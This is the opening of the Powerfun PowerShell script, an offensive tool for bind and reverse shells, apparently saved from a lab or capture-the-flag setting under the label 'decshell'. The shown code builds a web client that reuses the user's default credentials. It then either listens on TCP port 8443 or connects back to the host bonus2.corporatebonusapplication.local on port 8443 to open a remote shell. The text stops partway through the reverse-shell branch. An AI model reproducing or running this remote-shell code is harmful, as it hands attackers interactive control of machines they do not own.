 1 decshell (1)
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
$wc = New-Object -TypeName Net.WebClient
$wc.UseDefaultCredentials = $true
$wc.Proxy.Credentials = $wc.Credentials
$wc
}
function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]8443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)